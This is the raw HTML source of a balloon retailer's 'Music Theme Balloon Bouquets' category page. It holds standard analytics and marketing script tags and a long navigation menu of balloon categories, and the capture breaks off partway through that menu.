

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fusionballoons.com/14905-music
body_size: 20332
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<!-- <meta name="format-detection" content="telephone=no"> -->
    <base href="https://www.fusionballoons.com/">
		<title>Music Theme Balloon Bouquets | Fusionballoons.com</title>
   <meta name="description" content="Music Theme Balloon Bouquets | Fusionballoons.com" />
      <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5M455BJ');</script>
<!-- End Google Tag Manager -->
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
	<link rel="dns-prefetch" href="//www.google-analytics.com">
	<link rel="dns-prefetch" href="//www.googletagmanager.com">
	<link rel="dns-prefetch" href="//connect.facebook.net">

   <link rel="canonical" href="https://www.fusionballoons.com/14905-music"/>   <script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@id": "https://www.fusionballoons.com",
		"@type": "Organization",
		"name": "Fusion Balloons",
		"url": "https://www.fusionballoons.com",
		"logo": "https://www.fusionballoons.com/image/catalog/logo%20final.png",
		"contactPoint": [
			{
				"@type": "ContactPoint",
				"telephone": "+91-011-41654391",
				"contactType": "sales",
				"availableLanguage": ["EN", "HI"]
			},
			{
				"@type": "ContactPoint",
				"telephone": "+91-011-41654392",
				"contactType": "customer support",
				"availableLanguage": ["EN", "HI"]
			}
		],
		"sameAs": [
			"https://www.facebook.com/fusionballoons",
			"https://www.instagram.com/fusionballoons"
		]
	}
</script>

	<link rel="icon" type="image/jpg" href="admin_assets/images/favicon.jpg">
	<meta name="facebook-domain-verification" content="ehn42bqzulivo418jl0ft8wuhgbmmk" />
	<!-- fonts -->
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i">
	<!-- css -->
	<link rel="stylesheet" href="admin_assets/theme/vendor/bootstrap/css/bootstrap.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/owl-carousel/assets/owl.carousel.min.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/photoswipe/photoswipe.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/photoswipe/default-skin/default-skin.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/select2/css/select2.min.css">
	<link rel="stylesheet" href="admin_assets/theme/css/style.css?v=1.9">
	<link rel="stylesheet" href="admin_assets/theme/css/style.header-classic-variant-one.css?v=1.9" media="(min-width: 1200px)">
	<link rel="stylesheet" href="admin_assets/theme/css/style.mobile-header-variant-one.css?v=1.9" media="(max-width: 1199px)">
	<!-- font - fontawesome -->
	<link rel="stylesheet" href="admin_assets/theme/vendor/fontawesome/css/all.min.css">
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0c7bb19d28c3d6759dd2e0058/d93d926182e51256128f67e7f.js");</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=639b11f14c3197001565625d&product=sop' async='async'></script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5M455BJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27425862-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-27425862-2');
</script>
	<!-- site -->
	<div class="site">
		<!-- site__mobile-header -->
		<header class="site__mobile-header"><div class="mobile-header"><div class="container"><div class="mobile-header__body"><button class="mobile-header__menu-button" type="button"><svg width="18px" height="14px"><path d="M-0,8L-0,6L18,6L18,8L-0,8ZM-0,-0L18,-0L18,2L-0,2L-0,-0ZM14,14L-0,14L-0,12L14,12L14,14Z"></path></svg></button><a class="mobile-header__logo" href=""><!-- mobile-logo --> <img src="https://fusionballoons.com/image/catalog/logo%20final.png" alt="" style="height:40px;" /> <!-- mobile-logo / end --></a><div class="mobile-header__search mobile-search"><form id="mobile-search__body" class="mobile-search__body"><input type="text" id="mobile_search_product" name="mobile_search_product" class="mobile-search__input" placeholder="Enter keyword"> <button type="submit" class="mobile-search__button mobile-search__button--search"><svg width="20" height="20"><path d="M19.2,17.8c0,0-0.2,0.5-0.5,0.8c-0.4,0.4-0.9,0.6-0.9,0.6s-0.9,0.7-2.8-1.6c-1.1-1.4-2.2-2.8-3.1-3.9C10.9,14.5,9.5,15,8,15
	c-3.9,0-7-3.1-7-7s3.1-7,7-7s7,3.1,7,7c0,1.6-0.5,2.9-1.3,4c1.1,0.8,2.5,2,4,3.1C20,16.8,19.2,17.8,19.2,17.8z M8,3C5.2,3,3,5.2,3,8
	c0,2.8,2.2,5,5,5c2.8,0,5-2.2,5-5C13,5.2,10.8,3,8,3z"></path></svg></button> <button type="button" class="mobile-search__button mobile-search__button--close"><svg width="20" height="20"><path d="M16.7,16.7L16.7,16.7c-0.4,0.4-1,0.4-1.4,0L10,11.4l-5.3,5.3c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L8.6,10L3.3,4.7
	c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L10,8.6l5.3-5.3c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L11.4,10l5.3,5.3
	C17.1,15.7,17.1,16.3,16.7,16.7z"></path></svg></button><div class="mobile-search__field"></div>
<div id="mobile_search_dropdown" class="search__dropdown mobile_search__dropdown search__dropdown--suggestions suggestions"></div>
</form></div>
	<div class="mobile-header__indicators">
		<div class="mobile-indicator mobile-indicator--search d-md-none"><button type="button" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><path d="M19.2,17.8c0,0-0.2,0.5-0.5,0.8c-0.4,0.4-0.9,0.6-0.9,0.6s-0.9,0.7-2.8-1.6c-1.1-1.4-2.2-2.8-3.1-3.9C10.9,14.5,9.5,15,8,15
	c-3.9,0-7-3.1-7-7s3.1-7,7-7s7,3.1,7,7c0,1.6-0.5,2.9-1.3,4c1.1,0.8,2.5,2,4,3.1C20,16.8,19.2,17.8,19.2,17.8z M8,3C5.2,3,3,5.2,3,8
	c0,2.8,2.2,5,5,5c2.8,0,5-2.2,5-5C13,5.2,10.8,3,8,3z"></path></svg></span></button></div>
	<div class="mobile-indicator d-none d-md-block"><a href="https://www.fusionballoons.com/account/login" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><path d="M20,20h-2c0-4.4-3.6-8-8-8s-8,3.6-8,8H0c0-4.2,2.6-7.8,6.3-9.3C4.9,9.6,4,7.9,4,6c0-3.3,2.7-6,6-6s6,2.7,6,6
	c0,1.9-0.9,3.6-2.3,4.7C17.4,12.2,20,15.8,20,20z M14,6c0-2.2-1.8-4-4-4S6,3.8,6,6s1.8,4,4,4S14,8.2,14,6z"></path></svg></span></a>
</div>
	<div class="mobile-indicator d-none">
		<a href="checkout/view_wishlist" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><path d="M14,3c2.2,0,4,1.8,4,4c0,4-5.2,10-8,10S2,11,2,7c0-2.2,1.8-4,4-4c1,0,1.9,0.4,2.7,1L10,5.2L11.3,4C12.1,3.4,13,3,14,3 M14,1
	c-1.6,0-2.9,0.6-4,1.6C8.9,1.6,7.5,1,6,1C2.7,1,0,3.7,0,7c0,5,6,12,10,12s10-7,10-12C20,3.7,17.3,1,14,1L14,1z"></path></svg></span></a>
</div>
	<div class="mobile-indicator">
		<a href="https://www.fusionballoons.com/checkout/cart" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><circle cx="7" cy="17" r="2"></circle><circle cx="15" cy="17" r="2"></circle><path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path></svg> <span class="mobile-indicator__counter">0</span></span></a></div></div></div></div></div></header>		
		<!-- site__mobile-header / end -->

		<!-- site__header -->
		<header id="header" class="site__header">
			<div class="header">
				<div class="header__megamenu-area megamenu-area"></div>
				<div class="header__topbar-classic-bg"></div>
				<div class="header__topbar-classic">
					<div class="topbar topbar--classic">
						<div class="topbar__item-text d-none d-xxl-flex">Call Us:&nbsp;<a href="tel:011-41654391,92">011-41654391,92</a></div>
						<div class="topbar__item-text"><a class="topbar__link" href="https://www.payumoney.com/paybypayumoney/#/EB342056085977885BF58C5654B0D434" target="_blank">Direct Payment</a></div>
						<!-- <div class="topbar__item-spring"></div> -->
						<!-- <div class="topbar__item-button"><a href="#" class="topbar__button"><span class="topbar__button-label">Currency:</span> <span class="topbar__button-title">Dinar </span></a>
						</div> -->
						
					</div>
				</div>
				<div id="main-megamenu" class="header__navbar">
					<div class="header__navbar-menu">
						<div class="main-menu">
							<ul class="main-menu__list">
																									<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="14681-valentine-day" class="main-menu__link">VALENTINE DAY <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14695-balloons">Balloons</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14827-bouquets">Bouquets</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14686-decoration-ideas">Decoration Ideas</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="206-love">LOVE</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14828-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="21-balloon-and-bouquets" class="main-menu__link">BALLOON & BOUQUETS <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14810-anniversary">ANNIVERSARY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14821-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14819-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14820-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1-birthday">BIRTHDAY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14823-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14822-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14824-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="231-baby-shower">BABY SHOWER</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14814-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14813-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14739-baby-boy">BABY BOY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14815-party-supplies">Party Supplies</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14816-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14740-baby-girl">BABY GIRL</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14818-party-supplies">Party Supplies</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14817-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="232-bride-to-be">BRIDE TO BE</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14872-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14880-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="7-congratulation">CONGRATULATION</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14907-flower-and-balloons">FLOWER AND BALLOONS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="939-foil-balloon-bouquet">FOIL BALLOON  </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="37-get-well-soon">GET WELL SOON </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14894-half-birthday">Half Birthday</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="218-helium-balloons-bouquet">HELIUM  BALLOONS  </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14901-krishna-balloons">KRISHNA BALLOONS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="46-message">MESSAGE</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1019-wedding">WEDDING</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14865-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14825-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14826-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14785-welcome-home">WELCOME HOME</a>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="22-balloons" class="main-menu__link">BALLOONS <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14675-airloonz">AIRLOONZ</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="200-air-filled">AIR FILLED</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="49-airwalker">AIRWALKER</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="159-baby">BABY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="12-baby-boy-balloons">Baby Boy Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="13-baby-girl">Baby Girl</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="252-baby-shower-balloons">Baby Shower Balloons</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="193-birthday">BIRTHDAY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="10-birthday-milestone">Birthday Milestone</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="11-birthday-relation">Birthday Relation</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="237-boy-birthday-balloon">Boy Birthday Balloon</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="9-girl-birthday-balloon">Girl Birthday Balloon</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="28-bubble">BUBBLE</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="19-decorator">DECORATOR</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="569-circle-shape-foil">Circle Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="567-crescent-moon-foil">Crescent Moon Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1120-cube">Cube</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="572-curve-foil">Curve Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="570-diamond-shape-foil">Diamond Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="566-heart-shape-foil">Heart Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1119-magic-star">Magic Star</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="573-panel-foil">Panel Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="41-perfect-balloons">Perfect Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1115-phrase-script">Phrase Script</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="568-sixfour-point-star-foil">Six/Four Point Star Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="565-star-shape-foil">Star Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="571-tapper-foil">Tapper Foil</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="45-grabo">GRABO</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="30-latex">LATEX</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="44-3-feet-balloons">3 Feet Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14700-5-inches-balloons">5 Inches Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1114-chrome-balloons">Chrome Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="653-confetti-balloons">Confetti Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="201-plain-latex">Plain Latex</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="27-printed-latex">Printed Latex</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="32-tube">Tube</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="15-message">MESSAGE</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="162-new-arrivals">NEW ARRIVALS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="199-number-and-alphabets">NUMBER & ALPHABETS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="39-alphabet-balloons">Alphabet Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="210-number-balloons">Number Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="414-symbols">Symbols</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1116-orbz">ORBZ</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="29-singing">SINGING</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="43-wedding-and-anniversary">WEDDING & ANNI </a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="213-anniversary">Anniversary</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="14757-bestseller" class="main-menu__link">BESTSELLER <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14809-black-and-gold">BLACK AND GOLD</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14873-blue-and-gold">BLUE AND GOLD </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14875-green-and-yellow">GREEN AND YELLOW</a>
